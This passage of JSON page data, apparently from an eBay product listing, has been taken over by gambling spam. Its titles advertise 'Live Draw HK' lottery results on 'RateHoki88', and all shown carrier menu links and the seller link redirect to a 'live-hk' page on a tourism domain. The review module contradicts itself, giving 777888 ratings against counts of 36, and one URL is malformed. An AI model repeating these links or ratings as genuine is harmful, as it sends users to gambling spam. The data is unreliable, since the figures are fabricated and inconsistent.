                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "SIMPLE Mobile",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Spectrum",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "httpshttps://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Mint Mobile",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "T-Mobile",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Boost Mobile",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Metro",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Ultra Mobile",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Xfinity",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Cricket Wireless",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Verizon",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Sprint",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "U.S. Cellular",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }, {
                                        "value": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "AT&T",
                                            "styles": ["DEFAULT"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4382.l8064"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4382|li:8064"
                                            }
                                            }],
                                            "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                        },
                                        "state": "ENABLED",
                                        "isSelected": false
                                    }]
                                    }
                                }]
                                }
                            },
                            "RTM": {
                                "_type": "RTMViewModel",
                                "context": {
                                "SITE_ID": "0",
                                "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                                "BROWSER_REFERRAL_URL": "https://thailandreopening.tourismthailand.org/live-hk?iid=406125476878&var=676453543141",
                                "ITEM_ID": "406125476878",
                                "PRODUCT_ID": "131105089896",
                                "PAGE_ID": "2349526",
                                "IS_SECURE": "true"
                                },
                                "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                                "placementIds": ["1650"]
                            },
                            "ITEM_DESCRIPTION_DETAILED": {
                                "_type": "EmbeddedInfoViewModel",
                                "meta": {
                                "name": "ITEM_DESCRIPTION_DETAILED",
                                "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                    "moduledtl": "mi:163178",
                                    "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                    }
                                }]
                                },
                                "iFrame": {
                                "_type": "IFrame",
                                "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                                }
                            },
                            "PRODUCT_CARD": {
                                "_type": "ProductCardViewModel",
                                "meta": {
                                "name": "ProductCardViewModel"
                                },
                                "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                }]
                                },
                                "productId": "131105089896",
                                "descriptionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "About this product"
                                }],
                                "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3939|li:8400"
                                    }
                                    }]
                                }
                                },
                                "stockImage": {
                                "_type": "Image",
                                "title": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88",
                                "originalSize": {
                                    "height": 140,
                                    "width": 140
                                },
                                "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                                }
                            },
                            "MENU_OPTIONS": {
                                "_type": "MenuOptionsViewModel",
                                "meta": {
                                "name": "MenuOptionsModule",
                                "trackingList": []
                                },
                                "options": [{
                                "_type": "IconField",
                                "label": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Help & report"
                                    }],
                                    "accessibilityText": "Help & report"
                                },
                                "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "MENU_OPTIONS",
                                    "params": {
                                    "siteId": "38",
                                    "userType": "BUYER",
                                    "reportingChannel": "DESKTOP",
                                    "pageId": "2349526",
                                    "reporterType": "GUEST"
                                    },
                                    "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:163004"
                                    }
                                    }]
                                },
                                "iconName": "HELP_OUTLINE"
                                }]
                            },
                            "REVIEWS_ATF_SHARED": {
                                "_type": "ReviewsViewModelATF",
                                "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l9009"
                                    }
                                }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:9009"
                                    }
                                }],
                                "instanceId": "9009"
                                },
                                "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "See all 36 reviews"
                                }],
                                "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l6846"
                                    }
                                    }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:6846"
                                    }
                                    }],
                                    "URL": "https://www.ebay.com/urw/product-reviews/131105089896?pgn=2"
                                }
                                },
                                "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "7770 users rated this 5 out of 5 stars"
                                }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                                }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                                }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                                }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                                }],
                                "aspects": [{
                                "percentage": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                    }],
                                    "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                    "value": 89
                                }
                                }, {
                                "percentage": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                    }],
                                    "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                    "value": 88
                                }
                                }, {
                                "percentage": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                    }],
                                    "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                    "value": 50
                                }
                                }],
                                "starRating": {
                                "accessibilityText": "4.9 out of 5 stars",
                                "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4.9"
                                    }],
                                    "value": 4.9
                                },
                                "count": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "average based on 777888 product ratings"
                                    }],
                                    "value": 36
                                }
                                },
                                "aggregatedReviewDisplay": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "777888 product ratings",
                                    "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:6854"
                                        }
                                    }],
                                    "URL": "#UserReviews"
                                    }
                                }]
                                }
                            },
                            "SELLER_CARD_ATF": {
                                "_type": "PRPSectionModule",
                                "meta": {
                                "name": "SELLER_CARD_ATF",
                                "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                    "moduledtl": "mi:3561",
                                    "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                    }
                                }]
                                },
                                "sections": [{
                                "_type": "SellerSection",
                                "profileLogo": {
                                    "_type": "Image",
                                    "title": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88",
                                    "imageId": "H14AAOSwsChoAHp3",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                    "height": 112,
                                    "width": 112
                                    },
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk/"
                                },
                                "dataItems": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                }, {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                }],
                                "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "USER_PROFILE",
                                    "params": {
                                    "username": "LIVE DRAW HK"
                                    },
                                    "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "sid": "p2349526.m3561.l2563"
                                    }
                                    }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:3561|li:2563",
                                        "sid": "p2349526.m3561.l2563"
                                    }
                                    }],
                                    "accessibilityText": "Seller information",
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                }
                                }]
                            },
                            "ITEM_DESC_SELLER": {
                                "_type": "LayoutSectionModule",
                                "meta": {
                                "name": "ITEM_DESC_SELLER",
                                "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                    "moduledtl": "mi:146333",
                                    "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                    }
                                }]
                                },
                                "sectionLayout": {
                                "LIST_1_COLUMN": ["itemDescriptionSection"]
                                },
                                "sections": {
                                "itemDescriptionSection": {
                                    "_type": "LayoutSection",
                                    "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_DESCRIPTION",
                                    "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                    },
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:146333|li:6421",
                                        "sid": "p2349526.m146333.l6421"
                                        }
                                    }],
                                    "accessibilityText": "See full description"
                                    },
                                    "dataItemLayout": {
                                    "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                    },
                                    "dataItems": {
                                    "shortDescription": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": ""
                                        }]
                                    },
                                    "readMore": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "See full description",
                                        "styles": ["PSEUDOLINK"]
                                        }],
                                        "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "name": "ITEM_DESCRIPTION",
                                        "clientPresentationMetadata": {
                                            "region": "ITEM_DESCRIPTION_DETAILED",
                                            "presentationType": "OPEN_VIEW",
                                            "viewTitle": "Item description from the seller"
                                        },
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKind": "CLICK",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                            "moduledtl": "mi:146333|li:6421",
                                            "sid": "p2349526.m146333.l6421"
                                            }
                                        }],
                                        "accessibilityText": "See full description"
                                        }
                                    }
                                    }
                                }
                                }
                            },
                            "SEOBREADCRUMBS": {
                                "_type": "BreadcrumbsViewModel",
                                "modules": {
                                "breadcrumbsModule": {
                                    "_type": "BREADCRUMBS",
                                    "clientId": "prpexpsvc",
                                    "title": {
